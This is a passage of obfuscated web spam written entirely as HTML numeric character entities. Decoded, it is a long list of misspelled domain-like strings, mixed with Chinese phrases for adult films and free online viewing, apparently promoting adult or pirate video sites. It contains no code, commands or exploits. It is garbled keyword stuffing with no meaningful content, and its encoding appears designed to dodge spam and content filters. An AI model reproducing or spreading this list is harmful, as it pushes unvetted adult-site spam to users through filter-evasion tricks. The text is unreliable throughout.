#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#65;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#65;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#50;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#88;&#50;&#50;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#72;&#85;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#72;&#85;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#44;&#50;&#50;&#65;&#65;&#66;&#66;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#52;&#52;&#65;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#71;&#71;&#44;&#53;&#50;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#82;&#75;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#74;&#74;&#74;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#90;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#90;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#25104;&#20154;&#30005;&#24433;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#49;&#49;&#49;&#32;&#77;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#68;&#68;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#68;&#68;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#66;&#55;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#78;&#73;&#67;&#65;&#79;&#48;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#73;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#73;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#49;&#49;&#10;&#87;&#87;&#87;&#20022;&#50;&#55;&#79;&#52;&#72;&#85;&#58;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#54;&#54;&#67;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#50;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#86;&#55;&#50;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#67;&#68;&#39321;&#34121;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#77;&#65;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#77;&#65;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#57;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#79;&#83;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#79;&#83;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#71;&#69;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#71;&#69;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#22235;&#34382;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#52;&#82;&#82;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#46;&#8734;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#57;&#85;&#89;&#44;&#67;&#75;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#85;&#55;&#51;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#50;&#65;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#80;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#80;&#80;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#75;&#86;&#75;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#75;&#86;&#75;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#89;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#51;&#69;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#51;&#69;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#50;&#48;&#80;&#95;&#67;&#65;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#50;&#55;&#52;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#50;&#55;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#77;&#53;&#50;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#67;&#65;&#79;&#87;&#80;&#46;&#67;&#79;&#77;&#51;&#51;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#54;&#70;&#70;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#53;&#84;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#85;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#85;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#88;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#88;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#49;&#50;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#48;&#48;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#79;&#66;&#73;&#65;&#79;&#90;&#73;&#10;&#87;&#87;&#87;&#95;&#49;&#51;&#52;&#52;&#74;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#72;&#85;&#65;&#78;&#66;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#72;&#85;&#65;&#78;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#31867;&#20284;&#87;&#87;&#87;&#89;&#73;&#82;&#69;&#78;&#53;&#57;&#67;&#79;&#77;&#30340;&#32593;&#31449;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#83;&#68;&#83;&#46;&#67;&#79;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#54;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#56;&#57;&#48;&#77;&#73;&#77;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#53;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#53;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#57;&#51;&#46;&#86;&#73;&#80;&#10;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#25104;&#20154;&#21306;&#10;&#87;&#87;&#87;&#80;&#80;&#78;&#55;&#55;&#53;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#49;&#51;&#54;&#44;&#67;&#79;&#77;&#10;&#80;&#80;&#80;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#58;&#71;&#71;&#71;&#50;&#52;&#55;&#58;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#57;&#81;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#57;&#81;&#78;&#67;&#79;&#77;&#95;&#10;&#33258;&#30001;&#65;&#29255;&#87;&#87;&#87;&#46;&#84;&#85;&#66;&#69;&#56;&#46;&#80;&#82;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#913;&#8548;&#50;&#50;&#55;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#87;&#87;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#65;&#86;&#51;&#48;&#51;&#48;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#78;&#50;&#53;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#50;&#53;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#79;&#84;&#85;&#55;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#84;&#85;&#55;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#65;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#89;&#89;&#89;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#51;&#49;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#66;&#83;&#80;&#48;&#48;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#48;&#48;&#57;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#55;&#72;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#76;&#72;&#85;&#79;&#68;&#79;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#76;&#72;&#85;&#79;&#68;&#79;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#49;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#70;&#49;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#65;&#86;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#48;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#51;&#48;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#89;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#89;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#55;&#54;&#68;&#70;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#55;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#56;&#55;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#48;&#80;&#80;&#46;&#67;&#78;&#77;&#10;&#53;&#48;&#48;&#31532;&#19968;&#31119;&#21033;&#53;&#48;&#48;&#68;&#72;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#55;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#55;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#49;&#50;&#51;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#86;&#49;&#50;&#51;&#73;&#78;&#70;&#79;&#95;&#10;&#49;&#87;&#87;&#87;&#46;&#74;&#87;&#84;&#86;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#54;&#54;&#54;&#82;&#82;&#82;&#12289;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#49;&#57;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#49;&#57;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#49;&#65;&#86;&#53;&#49;&#95;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#88;&#73;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#88;&#73;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#67;&#67;&#50;&#49;&#49;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#20037;&#33609;&#22312;&#32447;&#24433;&#38498;&#87;&#87;&#87;&#46;&#88;&#78;&#88;&#71;&#68;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#32;&#53;&#56;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#84;&#52;&#51;&#55;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#75;&#54;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#75;&#75;&#54;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#79;&#90;&#73;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#79;&#90;&#73;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#74;&#81;&#75;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#74;&#81;&#75;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#71;&#68;&#68;&#79;&#78;&#76;&#73;&#78;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#73;&#72;&#85;&#49;&#53;&#49;&#53;&#46;&#72;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#80;&#65;&#79;&#67;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#74;&#73;&#46;&#67;&#79;&#77;&#76;&#85;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#85;&#74;&#73;&#90;&#90;&#55;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#85;&#90;&#90;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#50;&#90;&#90;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#48;&#48;&#68;&#82;&#69;&#65;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#8553;&#8553;&#8553;&#8553;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#67;&#80;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#67;&#80;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#82;&#69;&#78;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#82;&#69;&#78;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#50;&#68;&#85;&#66;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#50;&#68;&#85;&#66;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#49;&#57;&#52;&#95;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#57;&#67;&#68;&#90;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#68;&#90;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#88;&#79;&#88;&#79;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#51;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#51;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#83;&#70;&#48;&#53;&#80;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#75;&#75;&#77;&#51;&#53;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#90;&#90;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#67;&#71;&#66;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#67;&#71;&#66;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#86;&#78;&#89;&#79;&#85;&#49;&#67;&#79;&#77;&#10;&#88;&#79;&#88;&#79;&#70;&#82;&#69;&#69;&#51;&#68;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#83;&#79;&#69;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#83;&#79;&#69;&#71;&#69;&#67;&#79;&#77;&#95;&#10;&#20122;&#27954;&#26080;&#35821;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#54;&#84;&#84;&#46;&#67;&#79;&#77;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#72;&#81;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#72;&#81;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#77;&#65;&#79;&#53;&#53;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#76;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#76;&#51;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#50;&#48;&#86;&#73;&#80;&#32593;&#39029;&#10;&#87;&#87;&#87;&#95;&#65;&#65;&#55;&#55;&#48;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#84;&#66;&#90;&#89;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#84;&#66;&#90;&#89;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#88;&#88;&#46;&#53;&#50;&#48;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#56;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#56;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#70;&#69;&#51;&#50;&#50;&#46;&#67;&#79;&#85;&#10;&#87;&#87;&#87;&#183;&#54;&#55;&#56;&#54;&#87;&#87;&#183;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#74;&#73;&#85;&#69;&#69;&#90;&#90;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#52;&#55;&#68;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#52;&#55;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#50;&#50;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#22079;&#22079;&#67;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#80;&#65;&#80;&#65;&#49;&#48;&#48;&#49;&#10;&#88;&#88;&#88;&#26085;&#26412;&#30005;&#24433;&#32593;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#48;&#74;&#46;&#67;&#79;&#77;&#22235;&#34382;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#48;&#88;&#8553;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#48;&#48;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#48;&#48;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#48;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#49;&#48;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#55;&#72;&#72;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#89;&#74;&#83;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#89;&#74;&#83;&#72;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#90;&#90;&#50;&#56;&#51;&#95;&#83;&#80;&#65;&#67;&#65;&#10;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#53;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#79;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#32;&#55;&#54;&#54;&#85;&#89;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#90;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#71;&#65;&#86;&#49;&#51;&#49;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#82;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#82;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#57;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#57;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#80;&#78;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#80;&#78;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#51;&#52;&#25913;&#22320;&#22336;&#20102;&#21527;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#70;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#81;&#88;&#81;&#88;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#74;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#66;&#73;&#71;&#65;&#73;&#78;&#70;&#79;&#78;&#10;&#32418;&#33394;&#32423;&#67;&#29255;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#55;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#53;&#52;&#72;&#85;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#49;&#57;&#53;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#48;&#48;&#52;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#89;&#89;&#84;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#65;&#86;&#56;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#54;&#57;&#46;&#67;&#79;&#78;&#10;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#20122;&#33394;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#84;&#86;&#44;&#78;&#10;&#88;&#88;&#88;&#46;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#49;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#68;&#69;&#66;&#85;&#76;&#85;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#85;&#76;&#85;&#46;&#67;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#49;&#46;&#79;&#79;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#77;&#46;&#88;&#73;&#69;&#69;&#77;&#69;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#66;&#66;&#77;&#77;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#73;&#65;&#78;&#67;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#73;&#65;&#78;&#67;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#65;&#86;&#51;&#55;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#50;&#50;&#50;&#46;&#80;&#87;&#10;&#87;&#87;&#87;&#12289;&#81;&#81;&#67;&#82;&#56;&#54;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#52;&#53;&#56;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#48;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#55;&#48;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#84;&#70;&#84;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#75;&#80;&#68;&#48;&#48;&#48;&#45;&#57;&#57;&#57;&#46;&#81;&#87;&#10;&#87;&#87;&#87;&#46;&#82;&#57;&#80;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#57;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#51;&#80;&#40077;&#40060;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#89;&#69;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#77;&#65;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#84;&#85;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#48;&#84;&#85;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#72;&#81;